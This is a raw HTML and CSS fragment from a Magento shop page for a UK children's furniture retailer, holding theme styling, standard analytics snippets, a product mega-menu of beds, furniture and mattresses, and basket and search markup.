.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover, 
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover,
.image-box-detail .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon:hover::before, 
.image-box-detail .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon:hover::before,
.box-related-upsell .title-view strong,
.header-container .cart-wrapper .minicart-wrapper .block-minicart .amount .price-wrapper:first-child .price,
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a:hover,

.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div.sm-megamenu-child .sm_megamenu_actived > a,

.dropdown-block:hover .dropdown-toggle a, .dropdown-block:hover .dropdown-toggle .value,

.footer-container .before-footer .footer-newsletter .block-subscribe .input-box .button:hover,
.footer-container .footer .footer-bottom .copyright-footer a,
.footer-container .footer .footer-top .spotlight .block-cont ul li:hover::before,
.footer-container .footer .footer-top .spotlight .block-cont ul li a:hover,
.switcher .dropdown .switcher-trigger strong:hover,
.breadcrumbs ul li a:hover{
	color: #8eb1c5;
}
.homestyle6 .deal-wrapper .products-grid .item .item-inner .timer-deal .timer-product .deals-time .num-time,

.navigation > ul > li > a:hover,
.navigation > ul > li.active > a, 
.navigation > ul > li:hover > a,
.navigation > ul > li.has-active > a,
 

.breadcrumbs ul li a:hover,
.slider-deal-w .deal-wrapper .products-grid .item .item-inner .deals-countdown .timer-product .deals-time .num-time,
.header-bottom .yt-menu .socials-header .socials-wrap ul li a:hover,
.latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .action-post .btn-readmore,
.latest-blog-wrap .title-home h2 strong{
	color: #8eb1c5 !important;
}


.nav-mobile-container .btn-mobile .button-mobile .fa-bars,

.review-form .action.submit.primary:hover,
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover, 
.info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover,
.latest-blog-wrap .latest-blog .item .blog-item-content .info-blog .action-post .btn-readmore:hover{
	color: #4284a9 !important;
}
.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active,
.homestyle4 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-image:hover,
.homestyle5 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .item .item-inner .box-image:hover,

.header-style-1 #search_mini_form .form-search,
.header-style-3 #search_mini_form .form-search{
	border-color: #8eb1c5;
}

.homestyle6 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .image-box:hover,
/*---*/
.homestyle3 .product-home-listing .product-slider-content .basic-products-slider .item .bs-item-inner .image-box:hover,
.homestyle2 .list-basic-w .basic-products-list .list-items .item .item-inner .box-image:hover,
.products-sidebar .item .item-inner .box-image:hover,

.footer-container .before-footer .footer-newsletter .block-subscribe .input-box .button,
.footer-container .before-footer .footer-newsletter .block-subscribe .input-box,

.owl-theme .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot.active span{
	border-color: #8eb1c5;
}
.homestyle2 .latest-blog-wrap2 .latest-blog .first-post .info-blog::before{
	border-bottom: 7px solid #8eb1c5;
}
.footer-3 .footer-top .spotlight .block-title::after,
.header-container .cart-wrapper .minicart-wrapper .block-content > .actions .viewcart:hover, 
.header-container .cart-wrapper .minicart-wrapper .block-content > .actions .checkout:hover,
button:hover, .button:hover,
.cart-container .cart.main.actions .action:hover,
.login-container .block-customer-login a.action.create.primary:hover, 
.login-container .block-new-customer a.action.create.primary:hover {
	background: #4284a9;
}
.footer-3 .before-footer .footer-newsletter .block-subscribe .input-box .button:hover,

.login-container .block-customer-login a.action.create.primary:hover, .login-container .block-new-customer a.action.create.primary:hover,

.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover, .info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover{
	background-color: #4284a9;
}
.header-style-1 #search_mini_form .form-search .button-search:hover{
	background-color: #4284a9 !important;
}

@media (max-width: 991px) {
	.header-style-3 .btn-mobile .button-mobile.active {
		color: #8eb1c5;
	}	
}

@media (max-width: 767px) {
	.homestyle2 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover,
  .homestyle3 .listingtab-wrapper2 .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover, 
  .homestyle3 .listingtab-wrapper .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container:hover{
  	background-color: #8eb1c5;
  }

}
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/images/loader-2.gif"}}'
        id="html-body" class="blog-post-view page-layout-2columns-right">
        
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5TZP99N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".littlefolksfurniture.co.uk",
                "secure": false,
                "lifetime": "10800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.littlefolksfurniture.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.littlefolksfurniture.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<div class="page-wrapper"><header class="page-header"><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"16002289"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)}
,i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js <http://bat.bing.com/bat.js>","uetq");window.uetq = window.uetq || [];window.uetq.push('event', '',{ 'revenue_value': '', 'currency': 'GBP' }
);</script>

<div class="header-container header-style-2 white">
    <div class="header menu-ontophead">
		<div class="container">
			<div class="inner">
				<!-- <div class="mobile-menu">							
														
				</div> -->

				<div class="navigation-action">
					<div class="menu-larger">
						<div class="navigation-container ">
							<div class="navigation-megamenu-wrapper">			<nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6971f1bfb29f1" data-sam="21318966881769075135">
		<div class="sambar-inner">
			<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6971f1bfb29f1">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
			
			<div class="mega-content">
			<ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
														<li class="megafurn-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="javascript:void(0)"  id="sm_megamenu_118">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">Products</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_4columns ">
									<div data-link="" class="sm_megamenu_col_4 sm_megamenu_firstcolumn    megafurn"><div data-link="" class="sm_megamenu_col_1    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div class="sm_megamenu_content"><div class="home-menu-dropdown">
<ul class="item-home-store layout-home">
<li class="title-menu-home">CHILDREN'S BEDS</li>
<ul class="menu-ul">
<li><a title="Single Beds" href="/children-beds/single-beds">Single Beds</a></li>
<li><a title="Beds with Trundles" href="/children-beds/beds-with-trundles">Beds with Trundles</a></li>
<li><a title="Bunk Beds" href="/children-beds/bunk-beds">Bunk Beds</a></li>
<li><a title="High Sleeper Lofts Beds" href="/children-beds/high-sleeper-loft-beds-with-furniture-underneath  ">High Sleeper Lofts Beds</a></li>
<li><a title="Mid Sleeper Cabin Beds" href="/children-beds/mid-sleepers">Mid Sleeper Cabin Beds</a></li>
<li><a title="Small Double Beds" href="/children-beds/small-double-beds-4ft">Small Double Beds</a></li>
<li><a title="Daybeds" href="/children-beds/day-beds">Daybeds</a></li>
</ul>
</div></div></div></div></div><div data-link="" class="sm_megamenu_col_1    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div class="sm_megamenu_content"><div class="home-menu-dropdown">
<ul class="item-home-store layout-home">
<li class="title-menu-home">FURNITURE</li>
<ul class="menu-ul">
<li><a title="Bedsides" href="/furniture/bedsides">Bedsides</a></li>
<li><a title="Chest of Drawers" href="/furniture/chest-of-drawers">Chest of Drawers</a></li>
<li><a title="Wardrobes" href="/furniture/wardrobes">Wardrobes</a></li>
<li><a title="Desk & Chairs" href="/furniture/desks">Desk & Chairs</a></li>
<li><a title="Bookcases & Storage" href="/furniture/bookcases">Bookcases & Storage</a></li>
<li><a title="Shelves" href="/furniture/shelves">Shelves</a></li>
<li><a title="Futon Sleepover Chairs" href="/furniture/chairs">Futon Sleepover Chairs</a></li>
</ul>
</div></div></div></div></div><div data-link="" class="sm_megamenu_col_1    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div class="sm_megamenu_content"><div class="home-menu-dropdown">
<ul class="item-home-store layout-home">
<li class="title-menu-home">MATTRESSES</li>
<ul class="menu-ul">
<li><a title="High Bed" Single Mattresses" href="/mattresses/high-bed-mattresses">High Bed Single Mattresses</a></li>
<li><a title="Single Mattresses" href="/mattresses/single-bed-mattresses">Single Mattresses</a></li>
<li><a title="Small Double Mattresses" href="/mattresses/small-double-mattresses">Small Double Mattresses</a></li>
<li><a title="Trundle Mattresses" href="/mattresses/trundle-mattress">Trundle Mattresses</a></li>
<li><a title="Natural Mattresses" href="/mattresses/natural-mattress">Natural Mattresses</a></li>
</ul>
</div></div></div></div></div></div>								</div>
								
								<span class="btn-submobile"></span>
												</li>
														<li class="rangemega-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="javascript:void(0)"  id="sm_megamenu_119">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">Collections</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_4columns ">
									<div data-link="" class="sm_megamenu_col_4 sm_megamenu_firstcolumn    rangemega"><div data-link="" class="sm_megamenu_col_1    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div class="sm_megamenu_content"><div class="home-menu-dropdown">
<ul class="item-home-store layout-home">
<li><a title="Bowood Bedroom" href="/ranges/bowood">Bowood Bedroom</a></li>
<li><a title="Fargo Bedroom" href="/ranges/the-fargo-range">Fargo Bedroom</a></li>
<li><a title="Fargo - Loft Beds" href="/ranges/high-sleeper-loft-beds">Fargo - Loft Beds</a></li>
<li><a title="Cubix Cabin Beds" href="/ranges/cubix-mid-sleepers">Cubix Cabin Beds</a></li>
<li><a title="The EDIT" href="/ranges/the-edit-collection">The EDIT</a></li>
<li><a title="Classic Beech Bedroom" href="/ranges/classic-beech-range">Classic Beech Bedroom</a></li>
</div>
</div></div></div></div></div>								</div>
								
								<span class="btn-submobile"></span>
												</li>
							</ul>
			
				<div class="mobile-contact-box">
					<ul>
						<li class="contact-link"><a href="tel:01985300588">For information please call 01985 300588</a></li>
						<!-- <li class="account-link"><a href="customer/account/login/">Account</a></li> -->
					</ul>
				</div>
			</div>

		</div>
	</nav>
<style type="text/css">
 .mobile-contact-box ul li {
   width: 100%;	
 }	
 .mobile-contact-box ul li a {
   border: solid 1px #1e1e1e;
   padding-left: 45px;
 }
 .mobile-contact-box ul li a:before {
   left: 18px;	
 }	
</style>	

<script type="text/javascript">
	require(["jquery", "mage/template"], function() {
		// <![CDATA[
		jQuery(document).ready(function ($) {
			var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
			$('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
				$this = $(this);
				var lv2w = $this.width();
				var lv2ps = $this.position();
				var lv2psl = $this.position().left;
				var sw = lv2w + lv2psl;
				if (sw > menu_width) {
					$this.css({'right': '0'});
				}
			});
			var _item_active = $('div.sm_megamenu_actived');
			if(_item_active.length){
				_item_active.each(function(){
					var _self = $(this), _parent_active =  _self.parents('.sm_megamenu_title') ,_level1 = _self.parents('.sm_megamenu_lv1');
					if(_parent_active.length  ){
						_parent_active.each(function(){
							if(!$(this).hasClass('sm_megamenu_actived'))
								$(this).addClass('sm_megamenu_actived');
						});
					}
					
					if(_level1.length && !_level1.hasClass('sm_megamenu_actived')){
						_level1.addClass('sm_megamenu_actived');
					}
				});
			}
		});
		// ]]>
	});
</script></div>						</div>
					</div>
				</div>

				<div class="logo-wrapper">	<a class="logo" href="https://www.littlefolksfurniture.co.uk/" title="Little Folks Furniture">
		<img src="https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/images/logo.svg"
			 alt="Little Folks Furniture"
			 			 width="180"
			 		/>
	</a>

</div>	

				<div class="opc-header" style="display:none;">
					<p style="font-style: normal; font-family: Poppins;padding-top:20px;">need assistance?<span style="color: #8eb1c5;"> 01985 300588</span></p>				</div>

				<div class="header-right">
					<div class="minicart-header">
						<div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.littlefolksfurniture.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="fa fa-shopping-cart"></i>
        <div class="item-info">
            <p class="text">My Basket</p>
            <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                    <span class="counter-number">0</span>
                <!-- /ko -->
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">£0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
            </span>
        </div>


    </a>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.littlefolksfurniture.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.littlefolksfurniture.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.littlefolksfurniture.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.littlefolksfurniture.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.littlefolksfurniture.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.littlefolksfurniture.co.uk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.littlefolksfurniture.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1769075135}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.littlefolksfurniture.co.uk/static/version1768291533/frontend/Sm/furnicom/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>


</div>					</div>

										<div class="search-on-top">								
						<i class="fa fa-search"></i>								
						<div class="dropdown-search">
							<div class="search-wrapper"><div class="block-search-header">
    
    <div class="block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.littlefolksfurniture.co.uk/catalogsearch/result/" method="get">
          <div class="form-search">
            <i class="fa fa-search"></i>
            <input id="search" aria-expanded="true" 
                   data-mage-init='{"quickSearch":{
                        "formSelector":"#search_mini_form",
                        "url":"https://www.littlefolksfurniture.co.uk/search/ajax/suggest/",
                        "destinationSelector":"#search_autocomplete"}
                   }'
                   type="text"
                   name="q"
       onfocus="if(this.value=='Enter your keyword...') this.value='';" onblur="if(this.value=='') this.value='Enter your keyword...';" value="Enter your keyword..."
                   class="input-text"
                   maxlength="128"
                   role="combobox"
                   aria-haspopup="false"
                   aria-autocomplete="both"
                   autocomplete="off"/>
            <div id="search_autocomplete" class="search-autocomplete"></div>
            <div class="nested">
    <a class="action advanced" href="https://www.littlefolksfurniture.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

            <button type="submit"
                    title="Search"
                    class="action search button-search">
                <span>Search</span>
            </button>
            
          </div>

        </form>
    </div>
</div>
</div>						</div>
					</div>

					<div class="header-contact-icon">
						<a href="tel:01985300588">01985 300 588</a>
						<div class="header-contact-text">
							For more information or assistance please call <a href="tel:01985300588">01985 300588</a> or contact <a href=	"mailto:customerservices@littlefolksfurniture.co.uk">customerservices@littlefolksfurniture.co.uk</a>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>

<script>
	jQuery(document).ready(function($){ 
		jQuery('body').addClass('cms-page-2');
	});

	jQuery(window).scroll(function() {    
	    var scroll = jQuery(window).scrollTop();

	     //>=, not <=
	    if (scroll >= 250) {
	        //clearHeader, not clearheader - caps H
	        jQuery(".menu-ontophead").addClass("darkHeader");
	    } else {
	    	jQuery(".menu-ontophead").removeClass("darkHeader");
	    }
	}); //missing );

	jQuery(document).ready(function($){ 
		jQuery('body').addClass('cms-page-2');
	});

	jQuery(".sambar-inner .btn-sambar").click(function(){
	  jQuery("body").toggleClass("mobmenu-active");
	});

	jQuery('.sm_megamenu_lv1 .sm_megamenu_head').click(function(e){
	  jQuery(this).parent().toggleClass('active');
	});

  jQuery('.title-menu-home').click(function(e){
    jQuery(this).parent().toggleClass('active');
  });

  require(['jquery'], function($){
	   $(".mobile-modes").click(function(){
	   	console.log("asas");
		  $("body").toggleClass("mobile-filter-modes");
		  
		});
  });


</script>




<style type="text/css">
.search-autocomplete ul li:not(:empty) {
  border-left: none;
  border-right: none;
  border: 1px solid #f2f2f2;
}
.search-autocomplete ul li {
  padding: 10px 20px;	
}
.search-autocomplete ul li:not(:empty) span {
  color: #000;
  font-size: 16px;
}
.search-autocomplete ul li .amount {
    right: 20px;
    top: 13px;
}
.search-autocomplete {
   margin-top: 65px !important;	
}

.header-style-2 .header .inner .header-right .header-contact-icon .header-contact-text {
  display: none;	
  width: 100%;
  background: #fff;
  position: absolute;
  left: 0;
  text-align: center;
  font-size: 22px;
  color: #646464;
  padding: 15px 0;
  z-index: 21;
}
.header-style-2 .header .inner .header-right .header-contact-icon .header-contact-text a {
	text-decoration: none;
	color: #646464;
	font-size: 22px;
	display: inline-block;
}
.header-style-2 .header .inner .header-right .header-contact-icon .header-contact-text a:before {
	display: none;
}
.header-style-2 .header .inner .header-right .header-contact-icon .header-contact-text a:hover {
	color: #000;
}
.header-style-2 .header .inner .header-right .header-contact-icon:hover .header-contact-text {
  display: block;
}
.header-style-2 .header .inner .header-right .header-contact-icon:hover .header-contact-text:before {
  content: '';
  background: #fff;
  width: 50%;
  height: 67px;
  position: absolute;
  left: -49%;
  top: 0;
}
.header-style-2 .header .inner .header-right .header-contact-icon:hover .header-contact-text:after {
  content: '';
  background: #fff;
  width: 50%;
  height: 67px;
  position: absolute;
  right: -49%;
  top: 0;
} 

.header.menu-ontophead.darkHeader .navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head, 

.header.menu-ontophead:hover .navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	color: #676767;
}

.header-style-2 .header.menu-ontophead:hover .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after, 
.header-style-2 .header.menu-ontophead.darkHeader .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after {
    color: #676767;
}

.sm-megamenu-child .home-menu-dropdown .item-home-store .title-menu-home {
	color: #676767;	
}

@media (max-width: 1300px) {
	.header-style-2 .header .inner .header-right .header-contact-icon .header-contact-text {
		font-size: 20px;
		padding: 17px 0;
	}

	.header-style-2 .header .inner .header-right .header-contact-icon .header-contact-text a {
		font-size: 20px;
	}
}

@media (max-width: 1185px) {
	.header-style-2 .header .inner .header-right .header-contact-icon:hover .header-contact-text:after,
	.header-style-2 .header .inner .header-right .header-contact-icon:hover .header-contact-text:before {
		height: 100px;
	}
}

@media (min-width: 992px) {
	  .sm_megamenu_wrapper_horizontal_menu .mega-content {
	     position: relative;
	     z-index: 999;
	   } 
	   .header-style-2 .header .inner .logo-wrapper {
	   	 z-index: 999;
	   }	
	   .header-style-2 .header .inner .header-right {
	     width: 100%;	
	   } 
	   .header-container .menu-ontophead {	
	   	 z-index: 9999;
	   }
	  .header-style-2 .header .inner .header-right .header-contact-icon {
	     float: right;
	   }   	
	   .header-style-2 .header.menu-ontophead .inner .search-on-top .dropdown-search {
	     width: 100%;
	     position: absolute;
	     left: 0;
	   }
	   .header-style-2 .header #search_mini_form {
	   	 width: 100%;
	   }
	  .header-style-2 .header #search_mini_form .form-search {
	    width: 100%;	
	  } 
	  .header-style-2 .header #search_mini_form .form-search .input-text {
	  	 font-size: 25px;
	     width: 100%;
	     height: 65px;
	     text-align: center;
	     background: #fff;
	     color: #ccc;	
	  }
	  .header-style-2 .header #search_mini_form .form-search .input-text:focus {
	     background: #fff;
	     color: #000;	
	 }
	.header-style-2 .header #search_mini_form .form-search:before {
	    content: '';
	    background: #fff;
	    width: 50%;
	    height: 65px;
	    position: absolute;
	    left: -49%;
	}
	.header-style-2 .header #search_mini_form .form-search:after {
	    content: '';
	    background: #fff;
	    width: 50%;
	    height: 65px;
	    position: absolute;
	    right: -49%;
	} 
	
}

.sm-megamenu-child .sm_megamenu_col_1 {
    min-width: 280px;
}

@media screen and (max-width: 991px) { 
	.header-style-2 .header.menu-ontophead .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after {
		color: #676767 !important;
	}
  .header-style-2 .header .inner .header-right #search_mini_form .form-search .input-text:focus {
   color: #000;	
  } 	
	.sm-megamenu-child .home-menu-dropdown .item-home-store .title-menu-home {
	  display:flex;
	  align-items: center;
	  justify-content: space-between;
	  font-size: 16px;
	  font-weight: 600 !important;
	}
	.sm-megamenu-child .home-menu-dropdown .item-home-store .title-menu-home {
	  line-height: 30px;		
	}
	.sm_megamenu_wrapper_horizontal_menu .home-menu-dropdown .item-home-store li {
	  line-height: 35px;	
	}
	.sm_megamenu_wrapper_horizontal_menu .home-menu-dropdown .item-home-store.active ul {
		display: block;
	}
	.sm_megamenu_wrapper_horizontal_menu .home-menu-dropdown .item-home-store.active .title-menu-home:after {
		content: "\2212";
		color: #676767 !important;
	}
	.detail-category-name {
	    margin-top: 0px!important;
	 }
	.page-wrapper {
	  padding-top: 0px;
	 }
	.cms-index-index .page-wrapper {
	  padding-top: 68px;
	 }

	.title-menu-home {
	  position: relative;
	}
	.title-menu-home:after {
	  color: #676767 !important;
	  content: "\002b";
	  font-size: 30px;
	  font-family: 'custom-icon';  	
	} 
	.title-menu-home.active:after {
	  color: #676767 !important;
	  content: "\2212";
	  font-size: 30px;
	  font-family: 'custom-icon';  	
	} 

	.menu-ul,
	.menu-ul02,
	.menu-ul03 {
	  display: none;
	  padding-bottom: 15px;	
	}
	.menu-ul.active,
	.menu-ul02.active,
